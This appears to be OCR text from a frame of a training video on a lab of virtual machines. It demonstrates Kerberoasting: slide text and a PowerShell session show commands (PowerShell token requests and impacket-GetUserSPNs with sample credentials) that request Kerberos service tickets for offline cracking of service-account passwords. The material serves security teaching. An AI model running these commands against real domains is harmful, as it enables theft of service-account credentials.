 Kerberoasting
Attacking Service Accounts
Powershell - Request TGS
Add-Type -AssemblyName
System.IdentityModel
New-Object
System.IdentityModel.Toke
ns.KerberosRequestorSecu
rityToken -ArgumentList
"MSSQLSvc/file-
server.dom.local:1433"
Kali - Request TGS
sudo apt install impacket-
scripts
impacket-GetUserSPNs
dom.local/david:'P@ssw0r
d' -dc-ip 192.168.122.10 -
request -outputfile
tgs_hashes.txt
Win11-1 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server Win11-1 Win11-2 Hacker-Kali
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\David> klist purge
Current LogonId is 0:0x82f8c
Deleting all tickets:
Ticket(s) purged!
PS C:\Users\David>
PS C:\Users\David> klist
Current LogonId is 0:0x82f8c
Cached Tickets: (0)
PS C:\Users\David> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\David>
PS C:\Users\David> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/file-server.dom.local:1433"
Id : uuid-8890a835-c60a-4052-9bda-2a7124f7622c-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 10/2/2022 8:50:39 AM
ValidTo : 10/2/2022 6:50:39 PM
ServicePrincipalName : MSSQLSvc/file-server.dom.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\David>
11:53 AM
10/2/2022
1
To direct input to this VM, click inside or press Ctrl+G.